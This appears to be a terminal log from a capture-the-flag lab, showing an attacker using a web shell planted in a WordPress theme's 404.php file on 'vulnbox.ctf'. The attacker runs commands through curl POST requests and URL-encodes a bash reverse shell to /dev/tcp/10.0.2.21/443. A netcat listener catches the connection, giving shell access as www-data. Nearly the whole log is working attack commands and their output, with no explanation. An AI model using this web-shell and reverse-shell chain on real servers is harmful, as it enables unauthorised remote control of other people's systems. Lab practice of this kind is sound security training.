 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/themes/twentytwentyone/404.php -X POST -d "cmd=which nc"
/usr/bin/nc
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/themes/twentytwentyone/404.php -X POST -d "cmd=which nc 2>&1"
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ urlencode -c 'which nc 2>&1'
which%20nc%202%3E%261
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/themes/twentytwentyone/404.php -X POST -d "cmd=which%20nc%202%3E%261"
/usr/bin/nc
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ echo 'bash -c "bash -i >& /dev/tcp/10.0.2.21/443 0>&1"' | urlencode -c
bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/10.0.2.21/443%200%3E%261%22%0A
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ curl -sS http://vulnbox.ctf/wp-content/themes/twentytwentyone/404.php -X POST -d "cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/10.0.2.21/443%200%3E%261%22%0A"
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ sudo nc -nvlp 443
[sudo] password for user:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.0.2.50.
Ncat: Connection from 10.0.2.50:41180.
bash: cannot set terminal process group (464): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vulnbox:/var/www/html/wordpress/wp-content/themes/twentytwentyone$ id
<tml/wordpress/wp-content/themes/twentytwentyone$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vulnbox:/var/www/html/wordpress/wp-content/themes/twentytwentyone$